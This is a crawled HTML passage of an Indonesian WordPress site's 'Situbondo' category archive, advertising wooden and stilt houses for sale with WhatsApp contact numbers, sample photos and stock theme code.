

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rumahkayuku.com/situbondo/
body_size: 17482
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.rumahkayuku.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://www.rumahkayuku.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.rumahkayuku.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->

		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Situbondo - Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="http://www.rumahkayuku.com/situbondo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/www.rumahkayuku.com\/situbondo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.rumahkayuku.com#listItem","position":1,"name":"Beranda","item":"http:\/\/www.rumahkayuku.com","nextItem":{"@type":"ListItem","@id":"http:\/\/www.rumahkayuku.com\/situbondo\/#listItem","name":"Situbondo"}},{"@type":"ListItem","@id":"http:\/\/www.rumahkayuku.com\/situbondo\/#listItem","position":2,"name":"Situbondo","previousItem":{"@type":"ListItem","@id":"http:\/\/www.rumahkayuku.com#listItem","name":"Beranda"}}]},{"@type":"CollectionPage","@id":"http:\/\/www.rumahkayuku.com\/situbondo\/#collectionpage","url":"http:\/\/www.rumahkayuku.com\/situbondo\/","name":"Situbondo - Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/www.rumahkayuku.com\/#website"},"breadcrumb":{"@id":"http:\/\/www.rumahkayuku.com\/situbondo\/#breadcrumblist"}},{"@type":"WebSite","@id":"http:\/\/www.rumahkayuku.com\/#website","url":"http:\/\/www.rumahkayuku.com\/","name":"Jual Rumah Kayu","description":"Hunian Nyaman, Investasi Menguntungkan | Ramah Lingkungan, Berkualitas, dan Terjangkau | Keunikan dan Keindahan Rumah Kayu | Berkualitas dan Hemat Energi | Kenikmatan Hunian yang Berbeda","inLanguage":"en-US","publisher":{"@id":"http:\/\/www.rumahkayuku.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378 &raquo; Feed" href="http://www.rumahkayuku.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378 &raquo; Comments Feed" href="http://www.rumahkayuku.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378 &raquo; Situbondo Category Feed" href="http://www.rumahkayuku.com/situbondo/feed/" />

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:wp_version' content='9.7.12' />

<!-- Shareaholic Content Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rumahkayuku.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.rumahkayuku.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://www.rumahkayuku.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rumahkayuku.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='qlwapp-css' href='http://www.rumahkayuku.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.3.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://www.rumahkayuku.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.rumahkayuku.com/wp-json/wp/v2/categories/470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.rumahkayuku.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.rumahkayuku.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			</head>

<body class="archive category category-situbondo category-470 two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.rumahkayuku.com/" rel="home">Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378</a></span></h1>
				<h2 id="site-description">Hunian Nyaman, Investasi Menguntungkan | Ramah Lingkungan, Berkualitas, dan Terjangkau | Keunikan dan Keindahan Rumah Kayu | Berkualitas dan Hemat Energi | Kenikmatan Hunian yang Berbeda</h2>
			</hgroup>

						<a href="http://www.rumahkayuku.com/">
									<img src="http://www.rumahkayuku.com/wp-content/themes/twentyeleven/images/headers/wheel.jpg" width="1000" height="288" alt="Jual Rumah Kayu Berkualitas dan Ramah Lingkungan dengan Harga Terjangkau | Rumah Kayu Unik dan Menarik untuk Kebutuhan Hunian atau Investasi | WA 081322783378" />
							</a>
			
								<form method="get" id="searchform" action="http://www.rumahkayuku.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div>
									<div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div>
												<div class="menu"><ul>
<li ><a href="http://www.rumahkayuku.com/">Home</a></li><li class="page_item page-item-5"><a href="http://www.rumahkayuku.com/sitemap/">SITEMAP</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Category Archives: <span>Situbondo</span></h1>

									</header>

				
								
					
	<article id="post-7524" class="post-7524 post type-post status-publish format-standard hentry category-jual category-lokasi category-panggung category-rumah category-situbondo tag-jual-rumah-panggung-di-situbondo">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.rumahkayuku.com/jual-rumah-panggung-di-situbondo-2/" rel="bookmark">Jual Rumah Panggung Di Situbondo</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://www.rumahkayuku.com/jual-rumah-panggung-di-situbondo-2/" title="9:30 pm" rel="bookmark"><time class="entry-date" datetime="2020-11-21T21:30:59+07:00">21 November 2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.rumahkayuku.com/author/optimizerrumahkayu/" title="View all posts by optimizerrumahkayu" rel="author">optimizerrumahkayu</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Cari Rumah Panggung Murah Hubungi <em><strong>RUQOYYAH 0859-1113-52343</strong></em> Kami Spesialis Pembuat Rumah Kayu Untuk Bungalau | Villa | Cottage | Resort Ada Harga Promo Untuk Bulan Ini</p>
<p style="text-align: center;">Contoh Rumah Kayu Yang Sudah Kami Buat<br />
<a href="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-19.jpg"><img decoding="async" class="alignnone size-medium wp-image-2383" src="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-19-300x169.jpg" alt="Jasa-Pembuatan-Rumah-Panggung-Di-Situbondo" width="300" height="169" srcset="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-19-300x169.jpg 300w, http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-19-1024x576.jpg 1024w, http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-19-500x281.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Untuk Informasi WhatsApp 0859-1113-52343</p>
<p>Kami Juga :<br />
<a href="http://www.rumahkayuku.com/jual-rumah-panggung-di-bondowoso-2/" target="_blank">Jual Rumah Panggung Di Bondowoso</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.rumahkayuku.com/jual/" rel="category tag">Jual</a>, <a href="http://www.rumahkayuku.com/lokasi/" rel="category tag">Lokasi</a>, <a href="http://www.rumahkayuku.com/panggung/" rel="category tag">Panggung</a>, <a href="http://www.rumahkayuku.com/rumah/" rel="category tag">Rumah</a>, <a href="http://www.rumahkayuku.com/situbondo/" rel="category tag">Situbondo</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.rumahkayuku.com/tag/jual-rumah-panggung-di-situbondo/" rel="tag">Jual Rumah Panggung Di Situbondo</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-7524 -->

				
					
	<article id="post-6260" class="post-6260 post type-post status-publish format-standard hentry category-bongkar category-jual category-kayu category-lokasi category-pasang category-rumah category-situbondo tag-jual-rumah-kayu-bongkar-pasang-di-situbondo">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.rumahkayuku.com/jual-rumah-kayu-bongkar-pasang-di-situbondo/" rel="bookmark">Jual Rumah Kayu Bongkar Pasang Di Situbondo</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://www.rumahkayuku.com/jual-rumah-kayu-bongkar-pasang-di-situbondo/" title="2:37 pm" rel="bookmark"><time class="entry-date" datetime="2020-08-17T14:37:00+07:00">17 August 2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.rumahkayuku.com/author/optimizerrumahkayu/" title="View all posts by optimizerrumahkayu" rel="author">optimizerrumahkayu</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Cari Rumah Kayu Bongkar Pasang Murah Hubungi <em><strong>RUQOYYAH 0859-1113-52343</strong></em> Kami Spesialis Pembuat Rumah Kayu Untuk Bungalau | Villa | Cottage | Resort Ada Harga Promo Untuk Bulan Ini</p>
<p style="text-align: center;">Contoh Rumah Kayu Yang Sudah Kami Buat<br />
<a href="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-2371" src="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4-197x300.jpg" alt="Jasa-Pembuatan-Rumah-Kayu-Bongkar-Pasang-Di-Situbondo" width="197" height="300" srcset="http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4-197x300.jpg 197w, http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4-673x1024.jpg 673w, http://www.rumahkayuku.com/wp-content/uploads/2020/06/FOTO-4.jpg 1288w" sizes="(max-width: 197px) 100vw, 197px" /></a><br />
Untuk Informasi WhatsApp 0859-1113-52343</p>
<p>Kami Juga :<br />
<a href="http://www.rumahkayuku.com/jual-rumah-kayu-bongkar-pasang-di-bondowoso/" target="_blank">Jual Rumah Kayu Bongkar Pasang Di Bondowoso</a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.rumahkayuku.com/bongkar/" rel="category tag">Bongkar</a>, <a href="http://www.rumahkayuku.com/jual/" rel="category tag">Jual</a>, <a href="http://www.rumahkayuku.com/kayu/" rel="category tag">Kayu</a>, <a href="http://www.rumahkayuku.com/lokasi/" rel="category tag">Lokasi</a>, <a href="http://www.rumahkayuku.com/pasang/" rel="category tag">Pasang</a>, <a href="http://www.rumahkayuku.com/rumah/" rel="category tag">Rumah</a>, <a href="http://www.rumahkayuku.com/situbondo/" rel="category tag">Situbondo</a>			</span>
															<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.rumahkayuku.com/tag/jual-rumah-kayu-bongkar-pasang-di-situbondo/" rel="tag">Jual Rumah Kayu Bongkar Pasang Di Situbondo</a>			</span>
						
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-6260 -->

				
					
	<article id="post-5099" class="post-5099 post type-post status-publish format-standard hentry category-jual category-lokasi category-panggung category-rumah category-situbondo tag-jual-rumah-panggung-di-situbondo">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.rumahkayuku.com/jual-rumah-panggung-di-situbondo/" rel="bookmark">Jual Rumah Panggung Di Situbondo</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://www.rumahkayuku.com/jual-rumah-panggung-di-situbondo/" title="10:45 am" rel="bookmark"><time class="entry-date" datetime="2020-07-25T10:45:26+07:00">25 July 2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://www.rumahkayuku.com/author/optimizerrumahkayu/" title="View all posts by optimizerrumahkayu" rel="author">optimizerrumahkayu</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
